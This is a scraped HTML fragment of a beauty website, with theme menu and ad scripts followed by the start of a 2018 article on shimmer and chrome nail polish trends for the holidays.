                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f1202da6a6" data-td_block_id="td_uid_4_696f1202da6a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f1202da6a6" data-td_block_id="td_uid_4_696f1202da6a6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f1202dbc71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696f1202dbc71" ><script>var block_td_uid_5_696f1202dbc71 = new tdBlock();
block_td_uid_5_696f1202dbc71.id = "td_uid_5_696f1202dbc71";
block_td_uid_5_696f1202dbc71.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696f1202dbc71_rand","tdc_css_class":"td_uid_5_696f1202dbc71_rand","tdc_css_class_style":"td_uid_5_696f1202dbc71_rand_style"}';
block_td_uid_5_696f1202dbc71.td_column_number = "3";
block_td_uid_5_696f1202dbc71.block_type = "td_block_mega_menu";
block_td_uid_5_696f1202dbc71.post_count = "5";
block_td_uid_5_696f1202dbc71.found_posts = "505";
block_td_uid_5_696f1202dbc71.header_color = "";
block_td_uid_5_696f1202dbc71.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f1202dbc71.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696f1202dbc71);
</script><div id=td_uid_5_696f1202dbc71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f1202dbc71" data-td_block_id="td_uid_5_696f1202dbc71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f1202dbc71" data-td_block_id="td_uid_5_696f1202dbc71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f1202dcc2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696f1202dcc2d" ><script>var block_td_uid_6_696f1202dcc2d = new tdBlock();
block_td_uid_6_696f1202dcc2d.id = "td_uid_6_696f1202dcc2d";
block_td_uid_6_696f1202dcc2d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696f1202dcc2d_rand","tdc_css_class":"td_uid_6_696f1202dcc2d_rand","tdc_css_class_style":"td_uid_6_696f1202dcc2d_rand_style"}';
block_td_uid_6_696f1202dcc2d.td_column_number = "3";
block_td_uid_6_696f1202dcc2d.block_type = "td_block_mega_menu";
block_td_uid_6_696f1202dcc2d.post_count = "5";
block_td_uid_6_696f1202dcc2d.found_posts = "1226";
block_td_uid_6_696f1202dcc2d.header_color = "";
block_td_uid_6_696f1202dcc2d.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f1202dcc2d.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696f1202dcc2d);
</script><div id=td_uid_6_696f1202dcc2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f1202dcc2d" data-td_block_id="td_uid_6_696f1202dcc2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f1202dcc2d" data-td_block_id="td_uid_6_696f1202dcc2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f1202dde9a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696f1202dde9a" ><script>var block_td_uid_7_696f1202dde9a = new tdBlock();
block_td_uid_7_696f1202dde9a.id = "td_uid_7_696f1202dde9a";
block_td_uid_7_696f1202dde9a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696f1202dde9a_rand","tdc_css_class":"td_uid_7_696f1202dde9a_rand","tdc_css_class_style":"td_uid_7_696f1202dde9a_rand_style"}';
block_td_uid_7_696f1202dde9a.td_column_number = "3";
block_td_uid_7_696f1202dde9a.block_type = "td_block_mega_menu";
block_td_uid_7_696f1202dde9a.post_count = "5";
block_td_uid_7_696f1202dde9a.found_posts = "1909";
block_td_uid_7_696f1202dde9a.header_color = "";
block_td_uid_7_696f1202dde9a.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f1202dde9a.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696f1202dde9a);
</script><div id=td_uid_7_696f1202dde9a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f1202dde9a" data-td_block_id="td_uid_7_696f1202dde9a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f1202dde9a" data-td_block_id="td_uid_7_696f1202dde9a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696f1202dfdf2_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696f1202dfdf2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696f1202dfdf2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-151270" class="td-post-template-4 post-151270 post type-post status-publish format-standard has-post-thumbnail category-beauty td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Beauty" class="entry-crumb" href="https://www.youbeauty.com/beauty/">Beauty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Shimmering Nails Elevate Your Holiday Look</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-151270_nails2-2-1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/beauty/">Beauty</a></li></ul>                <h1 class="entry-title">Shimmering Nails Elevate Your Holiday Look</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-16T13:52:42+00:00" >November 16, 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_696f1202e0d0c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696f1202e0d0c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696f1202e0d0c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Chromes and iridescents make up the nail polish trend that’s taking the winter season by storm this year, with shimmer topping the Pinterest holiday search list. Pull out shimmer for a frosty and diffused shine. A futurist, unpredictable finish on your nails can elevate your look without giving the appearance that you’re trying too hard. The shimmer trend is a dressier look that’s good for the holidays and beyond. But stay away from glitter—that’s not chill, and it’s too hard to remove.</p>
<p>For a subtle take on the trend, you can ramp up your <strong>go-to nude</strong> with a <strong>shimmer finish</strong>.</p>
